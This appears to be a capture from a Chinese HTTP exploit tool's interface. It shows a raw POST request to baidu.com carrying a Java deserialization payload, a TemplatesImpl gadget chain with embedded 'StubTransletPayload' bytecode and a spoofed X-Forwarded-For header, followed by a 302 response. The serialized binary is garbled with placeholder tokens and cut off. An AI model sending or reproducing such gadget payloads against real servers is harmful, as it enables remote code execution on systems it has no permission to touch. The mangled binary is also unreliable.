 环境变量配置
HttpGo Exp_Script Http_Exp_管理 Script_管理 关于
default 1 2 .....
IP或者域名 : baidu.com 端口 : 80 SSL 302跟踪 超时时间: 5 网页编码: UTF-8 GO Update_Length
RAW
POST /xxx HTTP/1.1
Host: www.baidu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Cookie: sug=3
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-serialization
Content-Length: 2950
¬í<UnI>\u0000<UnI>\u0005sr<UnI>\u0000<UnI>\u0017java.util.LinkedHashSetØl×Z<UnI>
\u0095Ý*<UnI>\u001E<UnI>\u0002<UnI>\u0000<UnI>\u0000xr<UnI>\u0000<UnI>
\u0011java.util.HashSetºD<UnI>\u0085<UnI>\u0095<UnI>\u0096¸·4<UnI>\u0003<UnI>\u0000<UnI>
\u0000xpw<UnI>\u000C<UnI>\u0000<UnI>\u0000<UnI>\u0000<UnI>\u0010?@<UnI>\u0000<UnI>
\u0000<UnI>\u0000<UnI>\u0000<UnI>\u0000<UnI>\u0002sr<UnI>
\u0000:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl<UnI>\u0009WOÁn¬«3<UnI>
\u0003<UnI>\u0000<UnI>\u0006I<UnI>\u0000_indentNumberI<UnI>\u0000<UnI>
\u000E_transletIndex[<UnI>\u0000_bytecodest<UnI>\u0000<UnI>\u0003[[B[<UnI>\u0000<UnI>
\u0006_classt<UnI>\u0000<UnI>\u0012[Ljava/lang/Class;L<UnI>\u0000<UnI>\u0005_namet<UnI>
\u0000<UnI>\u0012Ljava/lang/String;L<UnI>\u0000<UnI>\u0011_outputPropertiest<UnI>
\u0000<UnI>\u0016Ljava/util/Properties;xp<UnI>\u0000<UnI>\u0000<UnI>\u0000<UnI>
\u0000ÿÿÿÿur<UnI>\u0000<UnI>\u0003[[BKý<UnI>\u0019<UnI>\u0015ggÛ7<UnI>\u0002<UnI>
\u0000<UnI>\u0000xp<UnI>\u0000<UnI>\u0000<UnI>\u0000<UnI>\u0002ur<UnI>\u0000<UnI>\u0002[B¬
ó<UnI>\u0017ø<UnI>\u0006<UnI>\u0008Tà<UnI>\u0002<UnI>\u0000<UnI>\u0000xp<UnI>\u0000<UnI>
\u0000<UnI>\u0006<UnI>\u009EÊþº¾<UnI>\u0000<UnI>\u0000<UnI>\u00002<UnI>\u00009<UnI>
\u0000<UnI>\u0003<UnI>\u0000"<UnI>\u0007<UnI>\u00007<UnI>\u0007<UnI>\u0000%<UnI>
\u0007<UnI>\u0000&<UnI>\u0001<UnI>\u0000<UnI>\u0010serialVersionUID<UnI>\u0001<UnI>
\u0000<UnI>\u0001J<UnI>\u0001<UnI>\u0000ConstantValue<UnI>\u0005- <UnI>\u0093ó<UnI>
\u0091Ýï><UnI>\u0001<UnI>\u0000<UnI>\u0006<init><UnI>\u0001<UnI>\u0000<UnI>\u0003()V<UnI>
\u0001<UnI>\u0000<UnI>\u0004Code<UnI>\u0001<UnI>\u0000<UnI>\u000FLineNumberTable<UnI>
\u0001<UnI>\u0000<UnI>\u0012LocalVariableTable<UnI>\u0001<UnI>\u0000<UnI>\u0004this<UnI>
\u0001<UnI>\u0000<UnI>\u0013StubTransletPayload<UnI>\u0001<UnI>\u0000<UnI>
0 匹配
HTTP/1.1 302 Found
Date: Wed, 17 Feb 2021 10:57:10 GMT
Server: Apache
Location: http://www.baidu.com/search/error.html
Cache-Control: max-age=86400
Expires: Thu, 18 Feb 2021 10:57:10 GMT
Content-Length: 222
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://www.baidu.com/search/error.html">here
</body></html>